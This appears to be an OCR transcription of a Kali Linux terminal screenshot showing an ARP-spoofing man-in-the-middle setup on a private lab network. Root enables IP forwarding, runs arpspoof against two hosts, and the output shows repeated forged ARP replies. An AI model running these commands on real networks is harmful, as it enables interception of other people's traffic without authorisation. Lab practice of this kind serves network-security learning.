 Shell No. 1
Shell No. 1
Capturing from eth0
Shell No. 1
File Actions Edit View Help
root@kali-pc-001:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali-pc-001:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali-pc-001:~# erpspoof -i eth0 -t 192.168.75.132 -r 192.168.75.129
bash: erpspoof: command not found
root@kali-pc-001:~# arpspoof -i eth0 -t 192.168.75.132 -r 192.168.75.129
0:c:29:58:48:63 0:c:29:23:ba:11 0806 42: arp reply 192.168.75.129 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:9d:ad:f1 0806 42: arp reply 192.168.75.132 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:23:ba:11 0806 42: arp reply 192.168.75.129 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:9d:ad:f1 0806 42: arp reply 192.168.75.132 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:23:ba:11 0806 42: arp reply 192.168.75.129 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:9d:ad:f1 0806 42: arp reply 192.168.75.132 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:23:ba:11 0806 42: arp reply 192.168.75.129 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:9d:ad:f1 0806 42: arp reply 192.168.75.132 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:23:ba:11 0806 42: arp reply 192.168.75.129 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:9d:ad:f1 0806 42: arp reply 192.168.75.132 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:23:ba:11 0806 42: arp reply 192.168.75.129 is-at 0:c:29:58:48:63
0:c:29:58:48:63 0:c:29:9d:ad:f1 0806 42: arp reply 192.168.75.132 is-at 0:c:29:58:48:63